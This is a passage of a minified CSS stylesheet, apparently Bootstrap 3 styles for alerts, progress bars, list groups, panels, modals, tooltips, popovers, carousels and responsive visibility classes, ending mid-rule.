.close,.alert-dismissible .close{position:relative;top:-2px;right:-21px;color:inherit}.alert-success{color:#3c763d;background-color:#dff0d8;border-color:#d6e9c6}.alert-success hr{border-top-color:#c9e2b3}.alert-success .alert-link{color:#2b542c}.alert-info{color:#31708f;background-color:#d9edf7;border-color:#bce8f1}.alert-info hr{border-top-color:#a6e1ec}.alert-info .alert-link{color:#245269}.alert-warning{color:#8a6d3b;background-color:#fcf8e3;border-color:#faebcc}.alert-warning hr{border-top-color:#f7e1b5}.alert-warning .alert-link{color:#66512c}.alert-danger{color:#a94442;background-color:#f2dede;border-color:#ebccd1}.alert-danger hr{border-top-color:#e4b9c0}.alert-danger .alert-link{color:#843534}@-webkit-keyframes progress-bar-stripes{0%{background-position:40px 0}to{background-position:0 0}}@keyframes progress-bar-stripes{0%{background-position:40px 0}to{background-position:0 0}}.progress{height:20px;margin-bottom:20px;overflow:hidden;background-color:#f5f5f5;border-radius:4px;-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,.1);box-shadow:inset 0 1px 2px rgba(0,0,0,.1)}.progress-bar{float:left;width:0;height:100%;font-size:12px;line-height:20px;color:#fff;text-align:center;background-color:#337ab7;-webkit-box-shadow:inset 0 -1px 0 rgba(0,0,0,.15);box-shadow:inset 0 -1px 0 rgba(0,0,0,.15);-webkit-transition:width .6s ease;transition:width .6s ease}.progress-bar-striped,.progress-striped .progress-bar{background-image:linear-gradient(45deg,hsla(0,0%,100%,.15) 25%,transparent 0,transparent 50%,hsla(0,0%,100%,.15) 0,hsla(0,0%,100%,.15) 75%,transparent 0,transparent);background-size:40px 40px}.progress-bar.active,.progress.active .progress-bar{-webkit-animation:progress-bar-stripes 2s linear infinite;animation:progress-bar-stripes 2s linear infinite}.progress-bar-success{background-color:#5cb85c}.progress-striped .progress-bar-success{background-image:linear-gradient(45deg,hsla(0,0%,100%,.15) 25%,transparent 0,transparent 50%,hsla(0,0%,100%,.15) 0,hsla(0,0%,100%,.15) 75%,transparent 0,transparent)}.progress-bar-info{background-color:#5bc0de}.progress-striped .progress-bar-info{background-image:linear-gradient(45deg,hsla(0,0%,100%,.15) 25%,transparent 0,transparent 50%,hsla(0,0%,100%,.15) 0,hsla(0,0%,100%,.15) 75%,transparent 0,transparent)}.progress-bar-warning{background-color:#f0ad4e}.progress-striped .progress-bar-warning{background-image:linear-gradient(45deg,hsla(0,0%,100%,.15) 25%,transparent 0,transparent 50%,hsla(0,0%,100%,.15) 0,hsla(0,0%,100%,.15) 75%,transparent 0,transparent)}.progress-bar-danger{background-color:#d9534f}.progress-striped .progress-bar-danger{background-image:linear-gradient(45deg,hsla(0,0%,100%,.15) 25%,transparent 0,transparent 50%,hsla(0,0%,100%,.15) 0,hsla(0,0%,100%,.15) 75%,transparent 0,transparent)}.media{margin-top:15px}.media:first-child{margin-top:0}.media,.media-body{overflow:hidden;zoom:1}.media-body{width:10000px}.media-object{display:block}.media-object.img-thumbnail{max-width:none}.media-right,.media>.pull-right{padding-left:10px}.media-left,.media>.pull-left{padding-right:10px}.media-body,.media-left,.media-right{display:table-cell;vertical-align:top}.media-middle{vertical-align:middle}.media-bottom{vertical-align:bottom}.media-heading{margin-top:0;margin-bottom:5px}.media-list{padding-left:0;list-style:none}.list-group{padding-left:0;margin-bottom:20px}.list-group-item{position:relative;display:block;padding:10px 15px;margin-bottom:-1px;background-color:#fff;border:1px solid #ddd}.list-group-item:first-child{border-top-left-radius:4px;border-top-right-radius:4px}.list-group-item:last-child{margin-bottom:0;border-bottom-right-radius:4px;border-bottom-left-radius:4px}.list-group-item.disabled,.list-group-item.disabled:focus,.list-group-item.disabled:hover{color:#777;cursor:not-allowed;background-color:#eee}.list-group-item.disabled .list-group-item-heading,.list-group-item.disabled:focus .list-group-item-heading,.list-group-item.disabled:hover .list-group-item-heading{color:inherit}.list-group-item.disabled .list-group-item-text,.list-group-item.disabled:focus .list-group-item-text,.list-group-item.disabled:hover .list-group-item-text{color:#777}.list-group-item.active,.list-group-item.active:focus,.list-group-item.active:hover{z-index:2;color:#fff;background-color:#337ab7;border-color:#337ab7}.list-group-item.active .list-group-item-heading,.list-group-item.active .list-group-item-heading>.small,.list-group-item.active .list-group-item-heading>small,.list-group-item.active:focus .list-group-item-heading,.list-group-item.active:focus .list-group-item-heading>.small,.list-group-item.active:focus .list-group-item-heading>small,.list-group-item.active:hover .list-group-item-heading,.list-group-item.active:hover .list-group-item-heading>.small,.list-group-item.active:hover .list-group-item-heading>small{color:inherit}.list-group-item.active .list-group-item-text,.list-group-item.active:focus .list-group-item-text,.list-group-item.active:hover .list-group-item-text{color:#c7ddef}a.list-group-item,button.list-group-item{color:#555}a.list-group-item .list-group-item-heading,button.list-group-item .list-group-item-heading{color:#333}a.list-group-item:focus,a.list-group-item:hover,button.list-group-item:focus,button.list-group-item:hover{color:#555;text-decoration:none;background-color:#f5f5f5}button.list-group-item{width:100%;text-align:left}.list-group-item-success{color:#3c763d;background-color:#dff0d8}a.list-group-item-success,button.list-group-item-success{color:#3c763d}a.list-group-item-success .list-group-item-heading,button.list-group-item-success .list-group-item-heading{color:inherit}a.list-group-item-success:focus,a.list-group-item-success:hover,button.list-group-item-success:focus,button.list-group-item-success:hover{color:#3c763d;background-color:#d0e9c6}a.list-group-item-success.active,a.list-group-item-success.active:focus,a.list-group-item-success.active:hover,button.list-group-item-success.active,button.list-group-item-success.active:focus,button.list-group-item-success.active:hover{color:#fff;background-color:#3c763d;border-color:#3c763d}.list-group-item-info{color:#31708f;background-color:#d9edf7}a.list-group-item-info,button.list-group-item-info{color:#31708f}a.list-group-item-info .list-group-item-heading,button.list-group-item-info .list-group-item-heading{color:inherit}a.list-group-item-info:focus,a.list-group-item-info:hover,button.list-group-item-info:focus,button.list-group-item-info:hover{color:#31708f;background-color:#c4e3f3}a.list-group-item-info.active,a.list-group-item-info.active:focus,a.list-group-item-info.active:hover,button.list-group-item-info.active,button.list-group-item-info.active:focus,button.list-group-item-info.active:hover{color:#fff;background-color:#31708f;border-color:#31708f}.list-group-item-warning{color:#8a6d3b;background-color:#fcf8e3}a.list-group-item-warning,button.list-group-item-warning{color:#8a6d3b}a.list-group-item-warning .list-group-item-heading,button.list-group-item-warning .list-group-item-heading{color:inherit}a.list-group-item-warning:focus,a.list-group-item-warning:hover,button.list-group-item-warning:focus,button.list-group-item-warning:hover{color:#8a6d3b;background-color:#faf2cc}a.list-group-item-warning.active,a.list-group-item-warning.active:focus,a.list-group-item-warning.active:hover,button.list-group-item-warning.active,button.list-group-item-warning.active:focus,button.list-group-item-warning.active:hover{color:#fff;background-color:#8a6d3b;border-color:#8a6d3b}.list-group-item-danger{color:#a94442;background-color:#f2dede}a.list-group-item-danger,button.list-group-item-danger{color:#a94442}a.list-group-item-danger .list-group-item-heading,button.list-group-item-danger .list-group-item-heading{color:inherit}a.list-group-item-danger:focus,a.list-group-item-danger:hover,button.list-group-item-danger:focus,button.list-group-item-danger:hover{color:#a94442;background-color:#ebcccc}a.list-group-item-danger.active,a.list-group-item-danger.active:focus,a.list-group-item-danger.active:hover,button.list-group-item-danger.active,button.list-group-item-danger.active:focus,button.list-group-item-danger.active:hover{color:#fff;background-color:#a94442;border-color:#a94442}.list-group-item-heading{margin-top:0;margin-bottom:5px}.list-group-item-text{margin-bottom:0;line-height:1.3}.panel{margin-bottom:20px;background-color:#fff;border:1px solid transparent;border-radius:4px;-webkit-box-shadow:0 1px 1px rgba(0,0,0,.05);box-shadow:0 1px 1px rgba(0,0,0,.05)}.panel-body{padding:15px}.panel-heading{padding:10px 15px;border-bottom:1px solid transparent;border-top-left-radius:3px;border-top-right-radius:3px}.panel-heading>.dropdown .dropdown-toggle,.panel-title{color:inherit}.panel-title{margin-top:0;margin-bottom:0;font-size:16px}.panel-title>.small,.panel-title>.small>a,.panel-title>a,.panel-title>small,.panel-title>small>a{color:inherit}.panel-footer{padding:10px 15px;background-color:#f5f5f5;border-top:1px solid #ddd;border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.list-group,.panel>.panel-collapse>.list-group{margin-bottom:0}.panel>.list-group .list-group-item,.panel>.panel-collapse>.list-group .list-group-item{border-width:1px 0;border-radius:0}.panel>.list-group:first-child .list-group-item:first-child,.panel>.panel-collapse>.list-group:first-child .list-group-item:first-child{border-top:0;border-top-left-radius:3px;border-top-right-radius:3px}.panel>.list-group:last-child .list-group-item:last-child,.panel>.panel-collapse>.list-group:last-child .list-group-item:last-child{border-bottom:0;border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.panel-heading+.panel-collapse>.list-group .list-group-item:first-child{border-top-left-radius:0;border-top-right-radius:0}.list-group+.panel-footer,.panel-heading+.list-group .list-group-item:first-child{border-top-width:0}.panel>.panel-collapse>.table,.panel>.table,.panel>.table-responsive>.table{margin-bottom:0}.panel>.panel-collapse>.table caption,.panel>.table-responsive>.table caption,.panel>.table caption{padding-right:15px;padding-left:15px}.panel>.table-responsive:first-child>.table:first-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child,.panel>.table:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child,.panel>.table:first-child>thead:first-child>tr:first-child{border-top-left-radius:3px;border-top-right-radius:3px}.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:first-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child td:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child th:first-child,.panel>.table:first-child>thead:first-child>tr:first-child td:first-child,.panel>.table:first-child>thead:first-child>tr:first-child th:first-child{border-top-left-radius:3px}.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:last-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:last-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:last-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:last-child,.panel>.table:first-child>tbody:first-child>tr:first-child td:last-child,.panel>.table:first-child>tbody:first-child>tr:first-child th:last-child,.panel>.table:first-child>thead:first-child>tr:first-child td:last-child,.panel>.table:first-child>thead:first-child>tr:first-child th:last-child{border-top-right-radius:3px}.panel>.table-responsive:last-child>.table:last-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child,.panel>.table:last-child,.panel>.table:last-child>tbody:last-child>tr:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child{border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:first-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:first-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:first-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:first-child,.panel>.table:last-child>tbody:last-child>tr:last-child td:first-child,.panel>.table:last-child>tbody:last-child>tr:last-child th:first-child,.panel>.table:last-child>tfoot:last-child>tr:last-child td:first-child,.panel>.table:last-child>tfoot:last-child>tr:last-child th:first-child{border-bottom-left-radius:3px}.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:last-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:last-child,.panel>.table:last-child>tbody:last-child>tr:last-child td:last-child,.panel>.table:last-child>tbody:last-child>tr:last-child th:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child td:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child th:last-child{border-bottom-right-radius:3px}.panel>.panel-body+.table,.panel>.panel-body+.table-responsive,.panel>.table+.panel-body,.panel>.table-responsive+.panel-body{border-top:1px solid #ddd}.panel>.table>tbody:first-child>tr:first-child td,.panel>.table>tbody:first-child>tr:first-child th{border-top:0}.panel>.table-bordered,.panel>.table-responsive>.table-bordered{border:0}.panel>.table-bordered>tbody>tr>td:first-child,.panel>.table-bordered>tbody>tr>th:first-child,.panel>.table-bordered>tfoot>tr>td:first-child,.panel>.table-bordered>tfoot>tr>th:first-child,.panel>.table-bordered>thead>tr>td:first-child,.panel>.table-bordered>thead>tr>th:first-child,.panel>.table-responsive>.table-bordered>tbody>tr>td:first-child,.panel>.table-responsive>.table-bordered>tbody>tr>th:first-child,.panel>.table-responsive>.table-bordered>tfoot>tr>td:first-child,.panel>.table-responsive>.table-bordered>tfoot>tr>th:first-child,.panel>.table-responsive>.table-bordered>thead>tr>td:first-child,.panel>.table-responsive>.table-bordered>thead>tr>th:first-child{border-left:0}.panel>.table-bordered>tbody>tr>td:last-child,.panel>.table-bordered>tbody>tr>th:last-child,.panel>.table-bordered>tfoot>tr>td:last-child,.panel>.table-bordered>tfoot>tr>th:last-child,.panel>.table-bordered>thead>tr>td:last-child,.panel>.table-bordered>thead>tr>th:last-child,.panel>.table-responsive>.table-bordered>tbody>tr>td:last-child,.panel>.table-responsive>.table-bordered>tbody>tr>th:last-child,.panel>.table-responsive>.table-bordered>tfoot>tr>td:last-child,.panel>.table-responsive>.table-bordered>tfoot>tr>th:last-child,.panel>.table-responsive>.table-bordered>thead>tr>td:last-child,.panel>.table-responsive>.table-bordered>thead>tr>th:last-child{border-right:0}.panel>.table-bordered>tbody>tr:first-child>td,.panel>.table-bordered>tbody>tr:first-child>th,.panel>.table-bordered>tbody>tr:last-child>td,.panel>.table-bordered>tbody>tr:last-child>th,.panel>.table-bordered>tfoot>tr:last-child>td,.panel>.table-bordered>tfoot>tr:last-child>th,.panel>.table-bordered>thead>tr:first-child>td,.panel>.table-bordered>thead>tr:first-child>th,.panel>.table-responsive>.table-bordered>tbody>tr:first-child>td,.panel>.table-responsive>.table-bordered>tbody>tr:first-child>th,.panel>.table-responsive>.table-bordered>tbody>tr:last-child>td,.panel>.table-responsive>.table-bordered>tbody>tr:last-child>th,.panel>.table-responsive>.table-bordered>tfoot>tr:last-child>td,.panel>.table-responsive>.table-bordered>tfoot>tr:last-child>th,.panel>.table-responsive>.table-bordered>thead>tr:first-child>td,.panel>.table-responsive>.table-bordered>thead>tr:first-child>th{border-bottom:0}.panel>.table-responsive{margin-bottom:0;border:0}.panel-group{margin-bottom:20px}.panel-group .panel{margin-bottom:0;border-radius:4px}.panel-group .panel+.panel{margin-top:5px}.panel-group .panel-heading{border-bottom:0}.panel-group .panel-heading+.panel-collapse>.list-group,.panel-group .panel-heading+.panel-collapse>.panel-body{border-top:1px solid #ddd}.panel-group .panel-footer{border-top:0}.panel-group .panel-footer+.panel-collapse .panel-body{border-bottom:1px solid #ddd}.panel-default{border-color:#ddd}.panel-default>.panel-heading{color:#333;background-color:#f5f5f5;border-color:#ddd}.panel-default>.panel-heading+.panel-collapse>.panel-body{border-top-color:#ddd}.panel-default>.panel-heading .badge{color:#f5f5f5;background-color:#333}.panel-default>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#ddd}.panel-primary{border-color:#337ab7}.panel-primary>.panel-heading{color:#fff;background-color:#337ab7;border-color:#337ab7}.panel-primary>.panel-heading+.panel-collapse>.panel-body{border-top-color:#337ab7}.panel-primary>.panel-heading .badge{color:#337ab7;background-color:#fff}.panel-primary>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#337ab7}.panel-success{border-color:#d6e9c6}.panel-success>.panel-heading{color:#3c763d;background-color:#dff0d8;border-color:#d6e9c6}.panel-success>.panel-heading+.panel-collapse>.panel-body{border-top-color:#d6e9c6}.panel-success>.panel-heading .badge{color:#dff0d8;background-color:#3c763d}.panel-success>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#d6e9c6}.panel-info{border-color:#bce8f1}.panel-info>.panel-heading{color:#31708f;background-color:#d9edf7;border-color:#bce8f1}.panel-info>.panel-heading+.panel-collapse>.panel-body{border-top-color:#bce8f1}.panel-info>.panel-heading .badge{color:#d9edf7;background-color:#31708f}.panel-info>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#bce8f1}.panel-warning{border-color:#faebcc}.panel-warning>.panel-heading{color:#8a6d3b;background-color:#fcf8e3;border-color:#faebcc}.panel-warning>.panel-heading+.panel-collapse>.panel-body{border-top-color:#faebcc}.panel-warning>.panel-heading .badge{color:#fcf8e3;background-color:#8a6d3b}.panel-warning>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#faebcc}.panel-danger{border-color:#ebccd1}.panel-danger>.panel-heading{color:#a94442;background-color:#f2dede;border-color:#ebccd1}.panel-danger>.panel-heading+.panel-collapse>.panel-body{border-top-color:#ebccd1}.panel-danger>.panel-heading .badge{color:#f2dede;background-color:#a94442}.panel-danger>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#ebccd1}.embed-responsive{position:relative;display:block;height:0;padding:0;overflow:hidden}.embed-responsive .embed-responsive-item,.embed-responsive embed,.embed-responsive iframe,.embed-responsive object,.embed-responsive video{position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0}.embed-responsive-16by9{padding-bottom:56.25%}.embed-responsive-4by3{padding-bottom:75%}.well{min-height:20px;padding:19px;margin-bottom:20px;background-color:#f5f5f5;border:1px solid #e3e3e3;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.05);box-shadow:inset 0 1px 1px rgba(0,0,0,.05)}.well blockquote{border-color:#ddd;border-color:rgba(0,0,0,.15)}.well-lg{padding:24px;border-radius:6px}.well-sm{padding:9px;border-radius:3px}.close{float:right;font-size:21px;font-weight:700;line-height:1;color:#000;text-shadow:0 1px 0 #fff;opacity:.2}.close:focus,.close:hover{color:#000;text-decoration:none;cursor:pointer;opacity:.5}button.close{padding:0;cursor:pointer;background:0 0;border:0;-webkit-appearance:none;-moz-appearance:none;appearance:none}.modal,.modal-open{overflow:hidden}.modal{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1050;display:none;-webkit-overflow-scrolling:touch;outline:0}.modal.fade .modal-dialog{-webkit-transform:translateY(-25%);transform:translateY(-25%);-webkit-transition:-webkit-transform .3s ease-out;transition:-webkit-transform .3s ease-out;transition:transform .3s ease-out;transition:transform .3s ease-out,-webkit-transform .3s ease-out}.modal.in .modal-dialog{-webkit-transform:translate(0);transform:translate(0)}.modal-open .modal{overflow-x:hidden;overflow-y:auto}.modal-dialog{position:relative;width:auto;margin:10px}.modal-content{position:relative;background-color:#fff;background-clip:padding-box;border:1px solid #999;border:1px solid rgba(0,0,0,.2);border-radius:6px;-webkit-box-shadow:0 3px 9px rgba(0,0,0,.5);box-shadow:0 3px 9px rgba(0,0,0,.5);outline:0}.modal-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1040;background-color:#000}.modal-backdrop.fade{opacity:0}.modal-backdrop.in{opacity:.5}.modal-header{padding:15px;border-bottom:1px solid var(--borderLightGreyColor)}.modal-header .close{margin-top:-2px}.modal-title{margin:0;line-height:1.42857143}.modal-body{position:relative;padding:15px}.modal-footer{padding:15px;text-align:right;border-top:1px solid var(--borderLightGreyColor)}.modal-footer .btn+.btn{margin-bottom:0;margin-left:5px}.modal-footer .btn-group .btn+.btn{margin-left:-1px}.modal-footer .btn-block+.btn-block{margin-left:0}.modal-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}@media (min-width:768px){.modal-dialog{width:600px;margin:30px auto}.modal-content{-webkit-box-shadow:0 5px 15px rgba(0,0,0,.5);box-shadow:0 5px 15px rgba(0,0,0,.5)}.modal-sm{width:300px}}@media (min-width:992px){.modal-lg{width:900px}}[dir=ltr] .tooltip{text-align:left}[dir=rtl] .tooltip{text-align:right}.tooltip{position:absolute;z-index:1070;display:block;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-style:normal;font-weight:400;line-height:1.42857143;line-break:auto;text-align:left;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;word-wrap:normal;white-space:normal;font-size:12px;opacity:0}.tooltip.in{opacity:.9}.tooltip.top{padding:5px 0;margin-top:-3px}.tooltip.right{padding:0 5px;margin-left:3px}.tooltip.bottom{padding:5px 0;margin-top:3px}.tooltip.left{padding:0 5px;margin-left:-3px}.tooltip.top .tooltip-arrow{bottom:0;left:50%;margin-left:-5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.top-left .tooltip-arrow{right:5px}.tooltip.top-left .tooltip-arrow,.tooltip.top-right .tooltip-arrow{bottom:0;margin-bottom:-5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.top-right .tooltip-arrow{left:5px}.tooltip.right .tooltip-arrow{top:50%;left:0;margin-top:-5px;border-width:5px 5px 5px 0;border-right-color:#000}.tooltip.left .tooltip-arrow{top:50%;right:0;margin-top:-5px;border-width:5px 0 5px 5px;border-left-color:#000}.tooltip.bottom .tooltip-arrow{top:0;left:50%;margin-left:-5px;border-width:0 5px 5px;border-bottom-color:#000}.tooltip.bottom-left .tooltip-arrow{top:0;right:5px;margin-top:-5px;border-width:0 5px 5px;border-bottom-color:#000}.tooltip.bottom-right .tooltip-arrow{top:0;left:5px;margin-top:-5px;border-width:0 5px 5px;border-bottom-color:#000}.tooltip-inner{max-width:200px;padding:3px 8px;color:#fff;text-align:center;background-color:#000;border-radius:4px}.tooltip-arrow{position:absolute;width:0;height:0;border-color:transparent;border-style:solid}[dir=ltr] .popover{text-align:left}[dir=rtl] .popover{text-align:right}.popover{position:absolute;top:0;left:0;z-index:1060;display:none;max-width:276px;padding:1px;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-style:normal;font-weight:400;line-height:1.42857143;line-break:auto;text-align:left;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;word-wrap:normal;white-space:normal;font-size:14px;background-color:#fff;background-clip:padding-box;border:1px solid #ccc;border:1px solid rgba(0,0,0,.2);border-radius:6px;-webkit-box-shadow:0 5px 10px rgba(0,0,0,.2);box-shadow:0 5px 10px rgba(0,0,0,.2)}.popover.top{margin-top:-10px}.popover.right{margin-left:10px}.popover.bottom{margin-top:10px}.popover.left{margin-left:-10px}.popover>.arrow{border-width:11px}.popover>.arrow,.popover>.arrow:after{position:absolute;display:block;width:0;height:0;border-color:transparent;border-style:solid}.popover>.arrow:after{content:"";border-width:10px}.popover.top>.arrow{bottom:-11px;left:50%;margin-left:-11px;border-top-color:#999;border-top-color:rgba(0,0,0,.25);border-bottom-width:0}.popover.top>.arrow:after{bottom:1px;margin-left:-10px;content:" ";border-top-color:#fff;border-bottom-width:0}.popover.right>.arrow{top:50%;left:-11px;margin-top:-11px;border-right-color:#999;border-right-color:rgba(0,0,0,.25);border-left-width:0}.popover.right>.arrow:after{bottom:-10px;left:1px;content:" ";border-right-color:#fff;border-left-width:0}.popover.bottom>.arrow{top:-11px;left:50%;margin-left:-11px;border-top-width:0;border-bottom-color:#999;border-bottom-color:rgba(0,0,0,.25)}.popover.bottom>.arrow:after{top:1px;margin-left:-10px;content:" ";border-top-width:0;border-bottom-color:#fff}.popover.left>.arrow{top:50%;right:-11px;margin-top:-11px;border-right-width:0;border-left-color:#999;border-left-color:rgba(0,0,0,.25)}.popover.left>.arrow:after{right:1px;bottom:-10px;content:" ";border-right-width:0;border-left-color:#fff}.popover-title{padding:8px 14px;margin:0;font-size:14px;background-color:#f7f7f7;border-bottom:1px solid #ebebeb;border-radius:5px 5px 0 0}.popover-content{padding:9px 14px}.carousel,.carousel-inner{position:relative}.carousel-inner{width:100%;overflow:hidden}.carousel-inner>.item{position:relative;display:none;-webkit-transition:left .6s ease-in-out;transition:left .6s ease-in-out}.carousel-inner>.item>a>img,.carousel-inner>.item>img{line-height:1}@media (-webkit-transform-3d),(transform-3d){.carousel-inner>.item{-webkit-transition:-webkit-transform .6s ease-in-out;transition:-webkit-transform .6s ease-in-out;transition:transform .6s ease-in-out;transition:transform .6s ease-in-out,-webkit-transform .6s ease-in-out;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-perspective:1000px;perspective:1000px}.carousel-inner>.item.active.right,.carousel-inner>.item.next{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);left:0}.carousel-inner>.item.active.left,.carousel-inner>.item.prev{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);left:0}.carousel-inner>.item.active,.carousel-inner>.item.next.left,.carousel-inner>.item.prev.right{-webkit-transform:translateZ(0);transform:translateZ(0);left:0}}.carousel-inner>.active,.carousel-inner>.next,.carousel-inner>.prev{display:block}.carousel-inner>.active{left:0}.carousel-inner>.next,.carousel-inner>.prev{position:absolute;top:0;width:100%}.carousel-inner>.next{left:100%}.carousel-inner>.prev{left:-100%}.carousel-inner>.next.left,.carousel-inner>.prev.right{left:0}.carousel-inner>.active.left{left:-100%}.carousel-inner>.active.right{left:100%}.carousel-control{position:absolute;top:0;bottom:0;left:0;width:15%;font-size:20px;color:#fff;text-align:center;text-shadow:0 1px 2px rgba(0,0,0,.6);background-color:transparent;opacity:.5}.carousel-control.left{background-image:-webkit-gradient(linear,left top,right top,color-stop(0,rgba(0,0,0,.5)),to(rgba(0,0,0,.0001)));background-image:linear-gradient(90deg,rgba(0,0,0,.5) 0,rgba(0,0,0,.0001));background-repeat:repeat-x}.carousel-control.right{right:0;left:auto;background-image:-webkit-gradient(linear,left top,right top,color-stop(0,rgba(0,0,0,.0001)),to(rgba(0,0,0,.5)));background-image:linear-gradient(90deg,rgba(0,0,0,.0001) 0,rgba(0,0,0,.5));background-repeat:repeat-x}.carousel-control:focus,.carousel-control:hover{color:#fff;text-decoration:none;outline:0;opacity:.9}.carousel-control .glyphicon-chevron-left,.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next,.carousel-control .icon-prev{position:absolute;top:50%;z-index:5;display:inline-block;margin-top:-10px}.carousel-control .glyphicon-chevron-left,.carousel-control .icon-prev{left:50%;margin-left:-10px}.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next{right:50%;margin-right:-10px}.carousel-control .icon-next,.carousel-control .icon-prev{width:20px;height:20px;font-family:serif;line-height:1}.carousel-control .icon-prev:before{content:"\2039"}.carousel-control .icon-next:before{content:"\203a"}.carousel-indicators{position:absolute;bottom:10px;left:50%;z-index:15;width:60%;padding-left:0;margin-left:-30%;text-align:center;list-style:none}.carousel-indicators li{display:inline-block;width:10px;height:10px;margin:1px;text-indent:-999px;cursor:pointer;background-color:transparent;border:1px solid #fff;border-radius:10px}.carousel-indicators .active{width:12px;height:12px;margin:0;background-color:#fff}.carousel-caption{position:absolute;right:15%;bottom:20px;left:15%;z-index:10;padding-top:20px;padding-bottom:20px;color:#fff;text-align:center;text-shadow:0 1px 2px rgba(0,0,0,.6)}.carousel-caption .btn{text-shadow:none}@media screen and (min-width:768px){.carousel-control .glyphicon-chevron-left,.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next,.carousel-control .icon-prev{width:30px;height:30px;margin-top:-10px;font-size:30px}.carousel-control .glyphicon-chevron-left,.carousel-control .icon-prev{margin-left:-10px}.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next{margin-right:-10px}.carousel-caption{right:20%;left:20%;padding-bottom:30px}.carousel-indicators{bottom:20px}}.btn-group-vertical>.btn-group:after,.btn-group-vertical>.btn-group:before,.btn-toolbar:after,.btn-toolbar:before,.clearfix:after,.clearfix:before,.container-fluid:after,.container-fluid:before,.container:after,.container:before,.dl-horizontal dd:after,.dl-horizontal dd:before,.form-horizontal .form-group:after,.form-horizontal .form-group:before,.modal-footer:after,.modal-footer:before,.modal-header:after,.modal-header:before,.nav:after,.nav:before,.navbar-collapse:after,.navbar-collapse:before,.navbar-header:after,.navbar-header:before,.navbar:after,.navbar:before,.pager:after,.pager:before,.panel-body:after,.panel-body:before,.row:after,.row:before{display:table;content:" "}.btn-group-vertical>.btn-group:after,.btn-toolbar:after,.clearfix:after,.container-fluid:after,.container:after,.dl-horizontal dd:after,.form-horizontal .form-group:after,.modal-footer:after,.modal-header:after,.nav:after,.navbar-collapse:after,.navbar-header:after,.navbar:after,.pager:after,.panel-body:after,.row:after{clear:both}.center-block{display:block;margin-right:auto;margin-left:auto}.pull-right{float:right!important}.pull-left{float:left!important}.hide{display:none!important}.show{display:block!important}.invisible{visibility:hidden}.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.hidden{display:none!important}.affix{position:fixed}@-ms-viewport{width:device-width}.visible-lg,.visible-lg-block,.visible-lg-inline,.visible-lg-inline-block,.visible-md,.visible-md-block,.visible-md-inline,.visible-md-inline-block,.visible-sm,.visible-sm-block,.visible-sm-inline,.visible-sm-inline-block,.visible-xs,.visible-xs-block,.visible-xs-inline,.visible-xs-inline-block{display:none!important}@media (max-width:767px){.visible-xs{display:block!important}table.visible-xs{display:table!important}tr.visible-xs{display:table-row!important}td.visible-xs,th.visible-xs{display:table-cell!important}}@media (max-width:767px){.visible-xs-block{display:block!important}}@media (max-width:767px){.visible-xs-inline{display:inline!important}}@media (max-width:767px){.visible-xs-inline-block{display:inline-block!important}}@media (min-width:768px) and (max-width:991px){.visible-sm{display:block!important}table.visible-sm{display:table!important}tr.visible-sm{display:table-row!important}td.visible-sm,th.visible-sm{display:table-cell!important}}@media (min-width:768px) and (max-width:991px){.visible-sm-block{display:block!important}}@media (min-width:768px) and 